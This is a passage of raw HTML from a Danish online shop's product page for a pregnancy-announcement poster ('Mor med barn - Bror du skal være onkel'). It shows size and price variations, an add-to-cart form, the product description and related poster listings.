class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;49,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-tekst-du-skal-v\u00e6re-kvinde-barn-bror-onkel-00217&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17468,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;13x18-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:59,&quot;display_regular_price&quot;:59,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-du-skal-v\u00e6re-kvinde-barn-bror-onkel-00217-ramme&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg&quot;,&quot;alt&quot;:&quot;Mor med barn - Bror du skal v\u00e6re onkel - plakater til babyer fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-600x600.jpg 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-300x300.jpg 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-150x150.jpg 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-768x768.jpg 768w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-256x256.jpg 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-180x180.jpg 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-100x100.jpg 100w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-180x180.jpg&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17474,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;59,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-tekst-du-skal-v\u00e6re-kvinde-barn-bror-onkel-00217&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17469,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;15x21-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:79,&quot;display_regular_price&quot;:79,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-du-skal-v\u00e6re-kvinde-barn-bror-onkel-00217-ramme&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg&quot;,&quot;alt&quot;:&quot;Mor med barn - Bror du skal v\u00e6re onkel - plakater til babyer fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-600x600.jpg 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-300x300.jpg 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-150x150.jpg 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-768x768.jpg 768w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-256x256.jpg 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-180x180.jpg 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-100x100.jpg 100w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-180x180.jpg&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17474,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;79,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-tekst-du-skal-v\u00e6re-kvinde-barn-bror-onkel-00217&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17470,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;21x30-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:99,&quot;display_regular_price&quot;:99,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-du-skal-v\u00e6re-kvinde-barn-bror-onkel-00217-ramme&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg&quot;,&quot;alt&quot;:&quot;Mor med barn - Bror du skal v\u00e6re onkel - plakater til babyer fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-600x600.jpg 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-300x300.jpg 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-150x150.jpg 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-768x768.jpg 768w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-256x256.jpg 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-180x180.jpg 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-100x100.jpg 100w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-180x180.jpg&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17474,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;99,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-tekst-du-skal-v\u00e6re-kvinde-barn-bror-onkel-00217&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17471,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;30x42-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:199,&quot;display_regular_price&quot;:199,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-du-skal-v\u00e6re-kvinde-barn-bror-onkel-00217-ramme&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg&quot;,&quot;alt&quot;:&quot;Mor med barn - Bror du skal v\u00e6re onkel - plakater til babyer fra Wolfdesign&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-600x600.jpg 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-300x300.jpg 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-150x150.jpg 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-768x768.jpg 768w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-256x256.jpg 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-180x180.jpg 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-100x100.jpg 100w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2023\/10\/MS-tekst-du-skal-vaere-kvinde-barn-bror-onkel-00217-ramme-180x180.jpg&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:17474,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;199,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-tekst-du-skal-v\u00e6re-kvinde-barn-bror-onkel-00217&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:17472,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_materiale">Materiale</label></td>
						<td class="value">
							<select id="pa_materiale" class="sc-combobox" name="attribute_pa_materiale" data-attribute_name="attribute_pa_materiale" data-show_option_none="yes"><option value="">Choose an option</option><option value="plakat" >Plakat</option></select>						</td>
					</tr>
									<tr>
						<td class="label"><label for="pa_stoerrelse">Størrelse</label></td>
						<td class="value">
							<select id="pa_stoerrelse" class="sc-combobox" name="attribute_pa_stoerrelse" data-attribute_name="attribute_pa_stoerrelse" data-show_option_none="yes"><option value="">Choose an option</option><option value="9x135-cm" >9x13,5 cm</option><option value="11x17-cm" >11x17 cm</option><option value="13x18-cm" >13x18 cm</option><option value="15x21-cm" >15x21 cm</option><option value="21x30-cm" >21x30 cm</option><option value="30x42-cm" >30x42 cm</option></select><a class="reset_variations" href="#">Ryd</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6968b35c10aa4">Mor med barn - Bror du skal være onkel quantity</label>
	<input
		type="number"
				id="quantity_6968b35c10aa4"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt sc-button">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="17466" />
	<input type="hidden" name="product_id" value="17466" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		</div>

	</div>

	<div class="single-product-content-bottom">
		
	<div class="sc-woocommerce-tabs">
		<div class="sc-tabs sc-tabs-style-1 sc_content_element" id="woocommerce-tabs">
			<div class="sc_wrapper sc_tour_tabs_wrapper ui-tabs clearfix">
				<ul class="sc_tabs_nav ui-tabs-nav resp-tabs-list clearfix">
					
						<li class="description_tab">
							Description						</li>

					
						<li class="reviews_tab">
							Reviews (0)						</li>

									</ul>
				<div class="resp-tabs-container">
					
						<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-description">
							<p>Er i gravide og skal i have det fortalt ? Så er der mange måder at gøre det på</p>
<p>Hos os har vi forskellige designs af plakater som fortæller om det glade budskab.</p>
<p>Dette design er meget simpelt, men med et klart budskab og så er det spændende at se om den kommende onkel forstår det med det samme eller om han lige skal bruge lidt tid.</p>
<p>Mor med barn - Bror du skal være onkel plakaten kan fås i forskellige størrelser, så den passer til det i skal bruge den til.</p>
<p>Plakaten kan bruges som gave til fødselsdag, som værtsgave eller som en lille ekstra gave.</p>
<p>Der medfølger ikke ramme til plakaten</p>

						</div>

					
						<div class="sc_tab ui-tabs-panel sc_ui-tabs-hide clearfix" id="tab-reviews">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h3 class="woocommerce-Reviews-title">Reviews</h3>

		            <p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Mor med barn &#8211; Bror du skal være onkel&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vare/mor-med-barn-bror-du-skal-vaere-onkel/#respond" style="display:none;">Annuller svar</a></small></h3><p class="must-log-in">You must be <a href="https://wolfdesign.dk/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>						</div>

									</div>
			</div>
		</div>
	</div>

<div class="block-navigation">
	<div class="block-navigation-prev"><a href="https://wolfdesign.dk/vare/mor-med-barn-bedstefar-du-skal-vaere-oldefar/" rel="prev">Forrige produkt </a></div>
	<div class="block-navigation-next"><a href="https://wolfdesign.dk/vare/mor-med-barn-bror-du-skal-vaere-morbror/" rel="next">Next product</a></div>
</div>
<div class="product-content entry-content"><p>&nbsp;</p>
<p>&nbsp;</p>
</div>
	</div>


</div><!-- #product-17466 -->
				</div>

							</div>
						<div class="fullwidth-block"><div class="block-divider"></div></div>
	<div class="related-products clearfix">

		<h2>Related products</h2>

		<div class="preloader"></div>
		<div class="products related-products-carousel fullwidth-block">

			
				<div class="post-16133 product type-product status-publish has-post-thumbnail product_cat-tekster product_cat-til-kommende-onkler-og-tanter-m-m product_cat-vi-skal-vaere-foraeldre  instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/bror-du-skal-vaere-morbror/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Bror du skal være morbror til en dreng - Graviditetsplakater" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng.png 800w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng-768x768.png 768w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng-600x600.png 600w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-morbror-00160-blaa-dreng-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Bror du skal være morbror</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-onkler-og-tanter-m-m/" rel="tag">Til kommende onkler og tanter m.m.</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/bror-du-skal-vaere-morbror/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="16133" data-product_sku="MS-tekst-bror-morbror-00160" aria-label="Select options for &ldquo;Bror du skal være morbror&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-16125 product type-product status-publish has-post-thumbnail product_cat-tekster product_cat-til-kommende-onkler-og-tanter-m-m product_cat-vi-skal-vaere-foraeldre first instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/bror-du-skal-vaere-farbror/" class="product-image">
			<img width="800" height="800" src="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-farbror-00161-blaa-dreng.png" class="attachment-scalia-product-catalog size-scalia-product-catalog" alt="Bror du skal være farbror til en dreng - Graviditetsplakat" decoding="async" loading="lazy" srcset="https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-farbror-00161-blaa-dreng.png 800w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-farbror-00161-blaa-dreng-300x300.png 300w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-farbror-00161-blaa-dreng-150x150.png 150w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-farbror-00161-blaa-dreng-768x768.png 768w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-farbror-00161-blaa-dreng-256x256.png 256w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-farbror-00161-blaa-dreng-180x180.png 180w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-farbror-00161-blaa-dreng-600x600.png 600w, https://wolfdesign.dk/wp-content/uploads/2021/03/MS-tekst-bror-farbror-00161-blaa-dreng-100x100.png 100w" sizes="auto, (max-width: 800px) 100vw, 800px" />		</a>

		<div class="product-info clearfix">
			<div class="product-title">Bror du skal være farbror</div>
			<div class="product-categories"><a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-onkler-og-tanter-m-m/" rel="tag">Til kommende onkler og tanter m.m.</a> | <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></div>			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></span></div>

<div class="product-rating">
	</div>

		</div>

		<div class="product-bottom clearfix">
			<a href="https://wolfdesign.dk/vare/bror-du-skal-vaere-farbror/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="16125" data-product_sku="MS-tekst-bror-farbror-00161" aria-label="Select options for &ldquo;Bror du skal være farbror&rdquo;" rel="nofollow">Select options</a>		</div>

	</div>
</div>
			
				<div class="post-16149 product type-product status-publish has-post-thumbnail product_cat-tekster product_cat-til-kommende-onkler-og-tanter-m-m product_cat-vi-skal-vaere-foraeldre  instock taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner rounded-corners shadow-box">

		
		<a href="https://wolfdesign.dk/vare/soester-du-skal-vaere-faster/" class="product-image">
